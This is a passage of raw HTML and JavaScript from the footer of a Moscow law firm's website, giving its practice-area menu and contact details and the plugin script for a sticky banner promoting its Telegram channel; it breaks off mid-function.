</div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="gdlr-core-custom-menu-widget-4" class="widget widget_gdlr-core-custom-menu-widget attorna-widget"><h3 class="attorna-widget-title">Практики</h3><span class="clear"></span><div class="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8-container"><ul id="menu-%d0%bf%d1%80%d0%b0%d0%ba%d1%82%d0%b8%d0%ba%d0%b8" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10641"><a href="https://orchardslaw.com/%d1%80%d0%b0%d0%b7%d1%80%d0%b5%d1%88%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%bf%d0%be%d1%80%d0%be%d0%b2-3/">Разрешение споров</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10642"><a href="https://orchardslaw.com/bankrotstvo/">Несостоятельность и банкротство</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10644"><a href="https://orchardslaw.com/%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%b0-%d0%bd%d0%b5%d0%b4%d0%b2%d0%b8%d0%b6%d0%b8%d0%bc%d0%be%d1%81%d1%82%d1%8c/">Строительство и недвижимость</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://orchardslaw.com/%d0%b0%d0%bd%d1%82%d0%b8%d0%bc%d0%be%d0%bd%d0%be%d0%bf%d0%be%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Антимонопольное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10646"><a href="https://orchardslaw.com/%d0%ba%d0%be%d1%80%d0%bf%d0%be%d1%80%d0%b0%d1%82%d0%b8%d0%b2%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Корпоративное право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10645"><a href="https://orchardslaw.com/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%bf%d1%80%d0%b0%d0%b2%d0%be/">Экологическое право</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10647"><a href="https://orchardslaw.com/%d0%b8%d0%bd%d1%82%d0%b5%d0%bb%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%81%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%be%d1%81%d1%82%d1%8c/">Интеллектуальная собственность</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10648"><a href="https://orchardslaw.com/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%ba%d0%bb%d0%b8%d0%b5%d0%bd%d1%82%d1%8b/">Частные клиенты</a></li>
</ul></div></div></div><div class="attorna-footer-column attorna-item-pdlr attorna-column-15" ><div id="text-7" class="widget widget_text attorna-widget"><h3 class="attorna-widget-title">Контактная информация</h3><span class="clear"></span>			<div class="textwidget"><p>127030, г. Москва,<br />
ул. Сущевская д.27 стр.2 БК «Атмосфера»</p>
<p><a href="tel:+7 (495) 252-06-05">+7 (495) 252-06-05</a><br />
<a href="tel:+7 (495) 363-44-40">+7 (495) 363-44-40</a> (41)</p>
<p><a href="mailto:office@orchardslaw.com"><span style="color: #a69a87;">office@orchardslaw.com</span></a></p>
<p>Коллегия адвокатов города Москвы «Превосходство опыта», номер в реестре адвокатских образований города Москвы: 77/1-853</p>
<p><a href="https://orchardslaw.com/contact-2/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%be%d0%b1%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%ba%d0%b8-%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d1%85-%d0%b4%d0%b0%d0%bd/">Политика обработки персональных данных</a></p>
</div>
		</div><div id="block-7" class="widget widget_block attorna-widget">
<ul class="is-layout-flex wp-block-social-links has-huge-icon-size has-icon-color is-style-logos-only"><li style="color: #796949; " class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="https://www.youtube.com/channel/UCmu_dAcspACvhctSY_aau5g" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li style="color: #796949; " class="wp-social-link wp-social-link-telegram wp-block-social-link"><a href="https://t.me/orchards_law" rel="noopener nofollow" target="_blank" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 128 128" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M28.9700376,63.3244248 C47.6273373,55.1957357 60.0684594,49.8368063 66.2934036,47.2476366 C84.0668845,39.855031 87.7600616,38.5708563 90.1672227,38.528 C90.6966555,38.5191258 91.8804274,38.6503351 92.6472251,39.2725385 C93.294694,39.7979149 93.4728387,40.5076237 93.5580865,41.0057381 C93.6433345,41.5038525 93.7494885,42.63857 93.6651041,43.5252052 C92.7019529,53.6451182 88.5344133,78.2034783 86.4142057,89.5379542 C85.5170662,94.3339958 83.750571,95.9420841 82.0403991,96.0994568 C78.3237996,96.4414641 75.5015827,93.6432685 71.9018743,91.2836143 C66.2690414,87.5912212 63.0868492,85.2926952 57.6192095,81.6896017 C51.3004058,77.5256038 55.3966232,75.2369981 58.9976911,71.4967761 C59.9401076,70.5179421 76.3155302,55.6232293 76.6324771,54.2720454 C76.6721165,54.1030573 76.7089039,53.4731496 76.3346867,53.1405352 C75.9604695,52.8079208 75.4081573,52.921662 75.0095933,53.0121213 C74.444641,53.1403447 65.4461175,59.0880351 48.0140228,70.8551922 C45.4598218,72.6091037 43.1463059,73.4636682 41.0734751,73.4188859 C38.7883453,73.3695169 34.3926725,72.1268388 31.1249416,71.0646282 C27.1169366,69.7617838 23.931454,69.0729605 24.208838,66.8603276 C24.3533167,65.7078514 25.9403832,64.5292172 28.9700376,63.3244248 Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Telegram</span></a></li></ul>
</div></div></div></div><div class="attorna-copyright-wrapper" ><div class="attorna-copyright-container attorna-container clearfix"><div class="attorna-copyright-left attorna-item-pdlr">Copyright 2020-2025 Orchards Law, All Right Reserved</div></div></div></footer></div></div><a href="#attorna-top-anchor" class="attorna-footer-back-to-top-button" id="attorna-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>
	<div class="mysticky-welcomebar-fixed mysticky-site-front mysticky-welcomebar-position-top mysticky-welcomebar-showx-desktop mysticky-welcomebar-showx-mobile mysticky-welcomebar-btn-desktop mysticky-welcomebar-btn-mobile mysticky-welcomebar-display-desktop mysticky-welcomebar-display-mobile mysticky-welcomebar-attention-default mysticky-welcomebar-entry-effect-slide-in"  data-after-triger="after_a_few_seconds" data-triger-sec="0" data-position="top" data-height="60" data-rediect="redirect_to_url" data-aftersubmission="dont_show_welcomebar">
		<div class="mysticky-welcomebar-fixed-wrap">
			<div class="mysticky-welcomebar-content">
				<p>Подпишитесь на Telegram Orchards</p>
				
				
			</div>

			
			<div class="mysticky-welcomebar-btn " >
				
				<a href="https://t.me/orchards_law" >Подписаться				</a>
			</div>
		
						<a href="javascript:void(0)" class="mysticky-welcomebar-close" style="color:#000000">X</a>		
		</div>
	</div>
	<script>
	var welcomebar_frontjs = {
			'ajaxurl' : 'https://orchardslaw.com/wp-admin/admin-ajax.php',
			'days' 	  :	'Days',
			'hours'   : 'Hours',
			'minutes' : 'Minutes',
			'seconds' : 'Seconds',
			'ajax_nonce' :'338ad5d6e1',
		};	

	jQuery(document).ready(function($){
		var adminBarHeight = 0;
		if ( $("#wpadminbar").length != 0 ){
			var adminBarHeight = $('#wpadminbar').height();
		}
		var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
		if( jQuery( '.mysticky-welcomebar-fixed' ).data('position') == 'top' ) {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
		} else {
			jQuery( '.mysticky-welcomebar-entry-effect-slide-in.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
		}
		var divi_topbar_height = $( '.et_fixed_nav #top-header' ).outerHeight();
		var divi_total_height = mysticky_welcomebar_height + divi_topbar_height;
		var welcombar_aftersubmission = $( '.mysticky-welcomebar-fixed' ).data('aftersubmission');
		if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
			var welcomebar_storage = localStorage.getItem("welcomebar_close");
		} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
			var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
		} else {
			sessionStorage.removeItem('welcomebar_close');
			localStorage.removeItem('welcomebar_close');
			var welcomebar_storage = null;
		}
		if ( welcomebar_storage === null ){

			var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
			
			jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );

			if ( after_trigger == 'after_a_few_seconds' ) {
				
				if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
					if ( $( window ).width() > 767 ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							if ( welcombar_position == 'top' ) {								
								
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
								jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			if ( $( window ).width() < 767 ) {
				if ( after_trigger == 'after_a_few_seconds' ) {
					if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
						var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
						var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
						var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
						setTimeout(function(){
							jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
							$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
							jQuery( '#mysticky_divi_style' ).remove();
							jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );							
							if ( welcombar_position == 'top' ) {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-bottom', '' );
								$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
								$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
							} else {
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
								jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
								$( 'html' ).css( 'margin-top', '' );
								$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
							}
						}, trigger_sec );
					}
				}
			}
			mystickyelements_present();
		}
		$( window ).resize( function(){
			var mysticky_welcomebar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var after_trigger = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
				if ( ! $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-notapper' ) ) {
					jQuery( 'body' ).addClass( 'mysticky-welcomebar-apper' );
				} else {
					jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				}
				if ( after_trigger == 'after_a_few_seconds' ) {
					var trigger_sec = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec') * 1000;
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if ( $( window ).width() < 767 ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								jQuery( '#mysticky_divi_style' ).remove();
								jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +  0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					} else {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							setTimeout(function(){
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.mysticky-welcomebar-apper.et_fixed_nav #top-header' ).css( 'top', welcombar_height + 'px' );
									jQuery( 'head' ).append( '<style id="mysticky_divi_style" type="text/css">.mysticky-welcomebar-apper.et_fixed_nav #main-header {top: ' + welcombar_height + 'px !important}.mysticky-welcomebar-apper.et_fixed_nav #top-header + #main-header{top: ' + divi_total_height + 'px !important}</style>' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '.mysticky-welcomebar-apper #mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									jQuery( '#mysticky_divi_style' ).remove();
									jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}, trigger_sec );
						}
					}
				}
				mystickyelements_present();
			}
		} );

		jQuery(window).on( 'scroll', function(){			
			if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
				var welcomebar_storage = localStorage.getItem("welcomebar_close");
			} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
				var welcomebar_storage = sessionStorage.getItem("welcomebar_close");
			} else {
				sessionStorage.removeItem('welcomebar_close');
				localStorage.removeItem('welcomebar_close');
				var welcomebar_storage = null;
			}
			if ( welcomebar_storage === null ){
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				if ( welcombar_position == 'top' ) {
					$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
				}
				if ( after_trigger === 'after_scroll' ) {
					var scroll = 100 * $(window).scrollTop() / ($(document).height() - $(window).height());
					var after_scroll_val = jQuery( '.mysticky-welcomebar-fixed' ).data('triger-sec');
					var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
					var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
					if( scroll > after_scroll_val ) {
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-desktop' ) ) {
							if ( $( window ).width() > 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', (adminBarHeight+ 0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
						if ( $( '.mysticky-welcomebar-fixed' ).hasClass( 'mysticky-welcomebar-display-mobile' ) ) {
							if ( $( window ).width() < 767 ) {
								jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-animation' );
								$( '.mysticky-welcomebar-fixed' ).addClass( 'entry-effect' );
								if ( welcombar_position == 'top' ) {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight +0 ) + 'px' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-bottom', '' );
									$( 'html' ).attr( 'style', 'margin-top: ' + mysticky_welcomebar_height + 'px !important' );
									$( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
								} else {
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '0' );
									jQuery( '.mysticky-welcomebar-fixed' ).css( 'opacity', '1' );
									$( 'html' ).css( 'margin-top', '' );
									$( 'html' ).attr( 'style', 'margin-bottom: ' + mysticky_welcomebar_height + 'px !important' );
								}
							}
						}
					}
				}
				mystickyelements_present();
			}

		});
		
		jQuery( '.mysticky-welcomebar-close, .mysticky-welcomebar-btn a' ).on( 'click', function(){


		/* Submit contact lead form */

		var flag=true;
		var trigger_sec = 100;
		var welcomebar_widget = 0;	
		if( jQuery(".mysticky-welcomebar-lead-content").length > 0 && !$(this).hasClass("mysticky-welcomebar-close")){

			if( jQuery('#contact-lead-name-'+welcomebar_widget).val() != '' && ( jQuery('#contact-lead-phone-'+welcomebar_widget).val() != '' || jQuery('#contact-lead-email-'+welcomebar_widget).val() != '' )){

				if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  IsEmail(jQuery('#contact-lead-email-'+welcomebar_widget).val()) != true ){
					
					if( $(".input-error").length ){
						$(".input-error").remove();
					}

					$( '<div class="input-error"><span>Please, enter valid email</span></div>' ).insertAfter( jQuery('#contact-lead-email-' + welcomebar_widget) );
					flag = false;
				}	


				if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' &&  validatePhone(jQuery('#contact-lead-phone-'+welcomebar_widget).val()) != true  ){
					if( $(".input-error").length ){
						$(".input-error").remove();
					}
					$( '<div class="input-error"><span>Please, enter valid phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;
				}	
				
				if (flag == true) {
					var data = [];
					data["contact_name"] = jQuery('#contact-lead-name-'+welcomebar_widget).val();
					data["contact_email"] = jQuery('#contact-lead-email-'+welcomebar_widget).val();
					data["contact_phone"] = jQuery('#contact-lead-phone-'+welcomebar_widget).val();
					data["contact_page_link"] = jQuery('#contact-lead-pagelink-'+welcomebar_widget).val();
					
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-lead-content").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-content p").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-btn.contact-lead-button").hide();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content").show();
					$(".mysticky-welcomebar-fixed .mysticky-welcomebar-thankyou-content p").show();
					var trigger_sec = 2000;
					jQuery.ajax({
						url: welcomebar_frontjs.ajaxurl,
						type:'post',
						data: 'contact_name='+data["contact_name"]+'&contact_email='+data["contact_email"]+'&contact_phone='+data["contact_phone"]+'&action=stickymenu_contact_lead_form&widget_id=' + welcomebar_widget  + '&page_link='+ data["contact_page_link"]+'&save_form_lead=1&wpnonce=' + welcomebar_frontjs.ajax_nonce,
						success: function( data ){					
							$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
						},
					});
				}else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
					return false;
				}

				
			}else{
				localStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				sessionStorage.removeItem('welcomebar_close_' + welcomebar_widget);
				
				if($(".input-error").length){
					$(".input-error").remove();
				}

				if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and email</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' && jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name and phone</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-name-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-name-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please enter your name</span></div>' ).insertAfter( jQuery('#contact-lead-name-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-email-'+welcomebar_widget).css("display") != 'none' &&  jQuery('#contact-lead-email-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your email</span></div>' ).insertAfter( jQuery('#contact-lead-email-'+welcomebar_widget) );
					flag=false;

				}else if( jQuery('#contact-lead-phone-'+welcomebar_widget).css("display") != 'none' && jQuery('#contact-lead-phone-'+welcomebar_widget).val() == '' ){

					$( '<div class="input-error"><span>Please, enter your phone</span></div>' ).insertAfter( jQuery('#contact-lead-phone-'+welcomebar_widget) );
					flag=false;

				}

				if(flag==false){
					
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","10px");
				} else{
					$(".mysticky-welcomebar-widget-"+welcomebar_widget+" .mysticky-welcomebar-fixed-wrap").css("margin-bottom","0");
				}
				return false;
			}
		}else{
			if( $(this).hasClass("mysticky-welcomebar-close") ){
				localStorage.setItem('is_close_trigger_' + welcomebar_widget, 'yes');
			}
		}
		
			setTimeout(function(){
				if( welcombar_aftersubmission != 'show_welcomebar_every_page' ){
					if( welcombar_aftersubmission == 'dont_show_welcomebar' ){
						sessionStorage.removeItem('welcomebar_close');
						localStorage.setItem('welcomebar_close', 'close');
					} else if( welcombar_aftersubmission == 'show_welcomebar_next_visit' ) {
						localStorage.removeItem('welcomebar_close');
						sessionStorage.setItem('welcomebar_close', 'close');
					}
				}
				var welcombar_position = $( '.mysticky-welcomebar-fixed' ).data('position');
				var welcombar_height = $( '.mysticky-welcomebar-fixed' ).outerHeight();
				jQuery( '.mysticky-welcomebar-fixed' ).addClass( 'mysticky-welcomebar-notapper' );
				jQuery( 'body' ).removeClass( 'mysticky-welcomebar-apper' );
				jQuery( '.mysticky-welcomebar-fixed' ).slideUp( 'slow' );
				if ( welcombar_position == 'top' ) {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '-' + mysticky_welcomebar_height + 'px' );
				} else {
					jQuery( '.mysticky-welcomebar-fixed' ).css( 'bottom', '-' + mysticky_welcomebar_height + 'px' );
				}
				jQuery( '#mysticky_divi_style' ).remove();
				jQuery( '.et_fixed_nav #top-header' ).css( 'top', '' );
				jQuery( 'html' ).css( 'margin-top', '' );
				jQuery( 'html' ).css( 'margin-bottom', '' );
				$( '#mysticky-nav' ).css( 'top', '0px' );
				/*if mystickyelements show*/
				var mystickyelements_show = $( '.mystickyelements-fixed' ).length;
				if( mystickyelements_show && $( window ).width() <= 1024 && $( '.mystickyelements-fixed' ).hasClass( 'mystickyelements-position-mobile-top' ) && welcombar_position == 'top' ) {
					var mystickyelements_height = $( '.mystickyelements-fixed' ).height();
					$( '.mystickyelements-fixed' ).css( 'top', '' );
					$( 'html' ).attr( 'style', 'margin-top: ' + mystickyelements_height + 'px !important' );
				}
			}, trigger_sec );
		} );
	});
	function mystickyelements_present() {
		var after_trigger 		  = jQuery( '.mysticky-welcomebar-fixed' ).data('after-triger');
		var mystickyelements_show = jQuery( '.mystickyelements-fixed' ).length;		
		var welcombar_position 			  = jQuery( '.mysticky-welcomebar-fixed' ).data('position');
		var adminBarHeight = 0;
		if ( jQuery("#wpadminbar").length != 0 ){
			var adminBarHeight = jQuery('#wpadminbar').height();
		}
		
		if ( jQuery( window ).width() <= 600 && jQuery(window).scrollTop() != 0 && welcombar_position == 'top') {
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', '0px' );
			var welcombar_height = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				welcombar_height= 0;
			}			
			jQuery( '#mysticky-nav' ).css( 'top', welcombar_height + 'px' );
			
		} else if ( welcombar_position == 'top' ) {
			var mysticky_welcomebar_height = adminBarHeight + jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			if (jQuery( '.mysticky-welcomebar-fixed' ).css('display') === 'none') {
				mysticky_welcomebar_height= adminBarHeight + 0;
			}	
			jQuery( '.mysticky-welcomebar-fixed' ).css( 'top', ( adminBarHeight + 0) + 'px' );			
			jQuery( '#mysticky-nav' ).css( 'top', mysticky_welcomebar_height + 'px' );
		}
		if( mystickyelements_show ) {
			
			var welcombar_height 			  = jQuery( '.mysticky-welcomebar-fixed' ).outerHeight();
			var mystickyelements_height 	  = jQuery( '.mystickyelements-fixed' ).height();
			var mystickyelements_total_height = welcombar_height + mystickyelements_height;
